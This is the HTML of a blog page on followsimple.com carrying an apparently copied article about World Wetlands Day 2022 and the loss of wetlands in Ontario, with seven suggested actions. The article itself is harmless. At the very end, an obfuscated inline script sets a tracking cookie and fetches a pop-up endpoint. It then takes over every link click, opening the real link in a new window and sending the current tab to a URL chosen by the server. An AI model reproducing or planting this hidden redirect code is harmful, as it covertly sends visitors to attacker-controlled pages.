/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="wrapper">
	
	<header class="header" role="banner" next-page-hide>
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://followsimple.com/" title="Follow Simple"
			aria-label="Follow Simple"><div class="title-with-logo"><img width="200" height="200" src="https://followsimple.com/wp-content/uploads/2020/12/web-agency-logo-3.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Follow Simple</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul"><li id="menu-item-308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://followsimple.com/">Home</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://followsimple.com/category/news/">News</a></li>
<li id="menu-item-329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://followsimple.com/category/sport/">Sport</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://followsimple.com/category/music/">Music</a></li>
<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-331"><a href="https://followsimple.com/category/photo/">Photo</a></li>
<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://followsimple.com/category/design/">Design</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://followsimple.com/category/games/">Games</a></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	<div class="site-logo">
	<a class="brand" href="https://followsimple.com/" title="Follow Simple"
			aria-label="Follow Simple"><div class="title-with-logo"><img width="200" height="200" src="https://followsimple.com/wp-content/uploads/2020/12/web-agency-logo-3.png" class="skip-lazy" alt="" loading="lazy" /><div class="nv-title-tagline-wrap"><p class="site-title">Follow Simple</p></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class="navbar-toggle"
					aria-label="
			Navigation Menu			">
				<span class="bars">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		</span>
		<span class="screen-reader-text">Navigation Menu</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left" data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="navbar-toggle active" 					aria-label="
					Navigation Menu				">
				<span class="bars">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
				<span class="screen-reader-text">
				Navigation Menu					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
			<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="style-plain nav-menu-primary"
			aria-label="Primary Menu">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-308"><a href="https://followsimple.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-335"><a href="https://followsimple.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-329"><a href="https://followsimple.com/category/sport/">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://followsimple.com/category/music/">Music</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-331"><a href="https://followsimple.com/category/photo/">Photo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://followsimple.com/category/design/">Design</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-334"><a href="https://followsimple.com/category/games/">Games</a></li>
</ul>	</div>
</div>

	</div>

</div>		</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay"></div>

</div>
	</header>

	

	
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-731"
					class="nv-single-post-wrap col post-731 post type-post status-publish format-standard has-post-thumbnail hentry category-all category-photo">
				<div class="entry-header"><div class="nv-title-meta-wrap  mobile-left tablet-left desktop-left"><h1 class="title entry-title">World Wetlands Day Call to Action </h1><ul class="nv-meta-list"><li class="meta category"><a href="https://followsimple.com/category/all/" rel="category tag">All</a>, <a href="https://followsimple.com/category/photo/" rel="category tag">Photo</a></li><li class="meta date posted-on"><time class="entry-date published" datetime="2022-02-01T15:49:47+00:00" content="2022-02-01">February 1, 2022</time><time class="updated" datetime="2022-02-07T15:04:35+00:00">February 7, 2022</time></li></ul></div></div><div class="nv-thumb-wrap"><img width="710" height="400" src="https://followsimple.com/wp-content/uploads/2022/02/forest-2.jpg" class="skip-lazy wp-post-image" alt="" srcset="https://followsimple.com/wp-content/uploads/2022/02/forest-2.jpg 710w, https://followsimple.com/wp-content/uploads/2022/02/forest-2-300x169.jpg 300w" sizes="(max-width: 710px) 100vw, 710px" /></div><div class="nv-content-wrap entry-content"><p>February 2, 2022 marks the fiftieth anniversary of World Wetlands Day. This annual event is intended to raise awareness about wetlands to reverse their ongoing decline. Alarmingly, almost 90 percent of Earth’s wetlands have been degraded since the 1700s.</p>
<p>This fact mirrors the historic wetland loss we’ve witnessed in Ontario. South of the shield, the loss exceeds 72 percent – over 85 percent in municipalities like Essex, Kent, Lambton, Brant, Russell &amp; Prescott, Perth, Middlesex, Niagara and Toronto.</p>
<figure class="wp-block-image size-full"><img loading="lazy" class="wp-image-43751" src="https://glossingdress.com/lib/img/all/163/372155fcbdaaba7dbaaea7bf840df0035e9c091e7946d01a6aab976684404d88/53a959da7d0c38719cdfd13e875168eb988237b379d15e14b17afb15c65f15f4.jpeg" sizes="(max-width: 1008px) 100vw, 1008px" srcset="https://glossingdress.com/lib/img/all/163/372155fcbdaaba7dbaaea7bf840df0035e9c091e7946d01a6aab976684404d88/53a959da7d0c38719cdfd13e875168eb988237b379d15e14b17afb15c65f15f4.jpeg 1008w, https://ontarionature.org/wp-content/uploads/2022/01/Rattray_Marsh_Kevin_Cabral_CC_BY_2.0_blog-300x134.jpg 300w, https://ontarionature.org/wp-content/uploads/2022/01/Rattray_Marsh_Kevin_Cabral_CC_BY_2.0_blog-768x343.jpg 768w" alt="Rattray Marsh, Mississauga" width="1008" height="450" /><figcaption><span class="tadv-color" style="color: #abb8c3;">Rattray Marsh, Mississauga © Kevin Cabral CC BY 2.0</span></figcaption></figure>
<p>And the loss continues. Rather than implementing the Wetland Conservation Strategy for Ontario, including a commitment to improve policy tools to better conserve wetlands, the Government of Ontario is going in the opposite direction. For example, ignoring public outcry, it chose to weaken policy so that even Provincially Significant Wetlands are now vulnerable to destruction authorized through Minister’s Zoning Orders (MZOs).</p>
<p>Nevertheless, instead of getting mired in doom and gloom, let’s take inspiration from the official theme for this year’s World Wetlands Day – Wetlands Action for People and Nature.</p>
<figure class="wp-block-image size-full"><img loading="lazy" class="wp-image-43755" src="https://glossingdress.com/lib/img/all/163/372155fcbdaaba7dbaaea7bf840df0035e9c091e7946d01a6aab976684404d88/7be5d4b3cd9c874d28df336375b7de9dcaaea126c0168bfe56128f8727a6a504.jpeg" sizes="(max-width: 1008px) 100vw, 1008px" srcset="https://glossingdress.com/lib/img/all/163/372155fcbdaaba7dbaaea7bf840df0035e9c091e7946d01a6aab976684404d88/7be5d4b3cd9c874d28df336375b7de9dcaaea126c0168bfe56128f8727a6a504.jpeg 1008w, https://ontarionature.org/wp-content/uploads/2022/01/custom_barge_removing_phragmites_Lambton_Shores_Phragmites_Community_Group__DSC03227_blog-300x134.jpg 300w, https://ontarionature.org/wp-content/uploads/2022/01/custom_barge_removing_phragmites_Lambton_Shores_Phragmites_Community_Group__DSC03227_blog-768x343.jpg 768w" alt="Lambton Shores Phragmites Community Group removing phragmites" width="1008" height="450" /><figcaption><span class="tadv-color" style="color: #abb8c3;">Phragmites removal © Lambton Shores Phragmites Community Group</span></figcaption></figure>
<p>So, with action in mind, here are seven ways to invest your time and energy for wetlands in the months ahead:</p>
<p>Love your wetlands. This can be as simple as visiting a wetland, to appreciate the fact it is still there, providing a haven for so many plants and animals. Take a friend or family member along to share the wonder and appreciation.</p>
<p>Keep watch over local wetlands. From Niagara to Bracebridge to Ottawa to the James Bay lowlands, communities are defending local wetlands. Their efforts can make the difference between preservation or destruction. An inspiring example is the critical role played by determined community members in defeating the MZO that threatened the Lower Duffins Creek Provincially Significant Wetland in Pickering.</p>
<figure class="wp-block-image size-full"><img loading="lazy" class="wp-image-38369" src="https://glossingdress.com/lib/img/all/163/372155fcbdaaba7dbaaea7bf840df0035e9c091e7946d01a6aab976684404d88/5da66dafc0f92d919b57fff8bde51dd8c890f621683d8362a0caa19ca6ebcde7.jpeg" sizes="(max-width: 952px) 100vw, 952px" srcset="https://glossingdress.com/lib/img/all/163/372155fcbdaaba7dbaaea7bf840df0035e9c091e7946d01a6aab976684404d88/5da66dafc0f92d919b57fff8bde51dd8c890f621683d8362a0caa19ca6ebcde7.jpeg 952w, https://ontarionature.org/wp-content/uploads/2021/03/Jan-9th-2021-1_Jonathan_Oliver_web-300x173.jpg 300w, https://ontarionature.org/wp-content/uploads/2021/03/Jan-9th-2021-1_Jonathan_Oliver_web-768x444.jpg 768w" alt="Save The Duffins Creek Provincially Significant Wetlands, public protest, activism" width="952" height="550" /><figcaption><span class="tadv-color" style="color: #abb8c3;">Duffins Creek MZO Protest © Jonathan Oliver</span></figcaption></figure>
<p>Get your hands dirty. Look for opportunities to participate in wetland restoration and clean-ups. In July 2021, for example, members of Ontario Nature’s Youth Council organized a planting event in Whitby to enhance pollinator habitat at a wetland created to help mitigate flooding.</p>
<p>Get involved in community science. One opportunity is to participate in the third Ontario Breeding Bird Atlas, which will help to show which species are relying on which wetlands to nest and raise their young.</p>
<p>Support policies to strengthen wetland protection. The provincial government has promised to increase Ontario’s protected areas and expand the Greenbelt. Both initiatives offer a means to strengthen wetland protection. For more information, check out the collective protected areas Story Map which includes places like the North French River Watershed, Minesing Wetlands, and Holland Marsh Provincial Wildlife Area. See also the joint submission on Greenbelt expansion, endorsed by 50 organizations, with its recommendation to include wetlands across the Greater Golden Horseshoe in the Greenbelt.</p>
<figure class="wp-block-image size-full"><img loading="lazy" class="wp-image-43757" src="https://glossingdress.com/lib/img/all/163/372155fcbdaaba7dbaaea7bf840df0035e9c091e7946d01a6aab976684404d88/7d27521cd543053b4078355069b08350c401c5626db2373b79747c73169ad7a1.jpeg" sizes="(max-width: 1008px) 100vw, 1008px" srcset="https://glossingdress.com/lib/img/all/163/372155fcbdaaba7dbaaea7bf840df0035e9c091e7946d01a6aab976684404d88/7d27521cd543053b4078355069b08350c401c5626db2373b79747c73169ad7a1.jpeg 1008w, https://ontarionature.org/wp-content/uploads/2022/01/Misery_Bay_BioBlitz_May_2015_tracking_Blandings_turtles_4255_Michael_Wynia_blog-300x134.jpg 300w, https://ontarionature.org/wp-content/uploads/2022/01/Misery_Bay_BioBlitz_May_2015_tracking_Blandings_turtles_4255_Michael_Wynia_blog-768x343.jpg 768w" alt="Misery Bay BioBlitz, 2015, Blanding's turtle, wetland, research" width="1008" height="450" /><figcaption><span class="tadv-color" style="color: #abb8c3;">Misery Bay BioBlitz, 2015 © Michael Wynia</span></figcaption></figure>
<p>Vote for nature. We have provincial and municipal elections coming up in Ontario this year. Ensure candidates know you care about wetlands, and make your vote count.</p>
<p>Choose joy over despair. Let yourself be guided by these words of Robin Wall Kimmerer: “Even a wounded world holds us, giving us moments of wonder and joy. I choose joy over despair. Not because I have my head in the sand, but because joy is what the earth gives me daily and I must return the gift.” (Braiding Sweetgrass)</p>
<p>Wetlands provide so much to be grateful for. In 2022, let’s do right by wetlands and return the gift.</p>
<div class="gp-flex-items has-title resources-panels count-4">
<div class="gpf-title"></div>
</div>
</div>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h4 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/02/01/world-wetlands-day-call-to-action/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://followsimple.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='731' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://followsimple.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Popular Articles</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/20/a-strategically-sculptural-addition-for-a-grand-1890s-bronte-home/">A Strategically Sculptural Addition For A Grand 1890s Bronte Home</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/20/hungry-horrors-now-available-in-steam-early-access/">Hungry Horrors Now Available in Steam Early Access</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/20/exo-reverxe-in-depth-album-review-back-it-up/">EXO REVERXE: In-Depth Album Review – Back It Up</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/19/brutal-incremental-beat-em-up-ignoble-revealed/">Brutal Incremental Beat-’Em-Up IGNOBLE Revealed</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://followsimple.com/2026/01/19/splitgate-arena-reloaded-update-2-2-introducing-arena-royale-mode/">SPLITGATE: Arena Reloaded Update 2.2 Introducing Arena Royale Mode</a></li>
</ul></div></div>
</div><div id="block-4" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer" next-page-hide>
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot c-left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer_copyright"
		data-section="footer_copyright"
		data-item-id="footer_copyright">
	<div class="component-wrap">
	Followsimple.com ©</div>

	</div>

</div></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/followsimple.com\/wp-admin\/admin-ajax.php","nonce":"818c3b6dee","isRTL":"","isCustomize":"","infScroll":"enabled","maxPages":"0","endpoint":"https:\/\/followsimple.com\/wp-json\/nv\/v1\/posts\/page\/","query":"{\"page\":\"\",\"year\":\"2022\",\"monthnum\":\"02\",\"day\":\"01\",\"name\":\"world-wetlands-day-call-to-action\"}","lang":"en_US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://followsimple.com/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.0.6' id='neve-script-js' async></script>
<script type='text/javascript' src='https://followsimple.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript" src="https://followsimple.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>

</html>
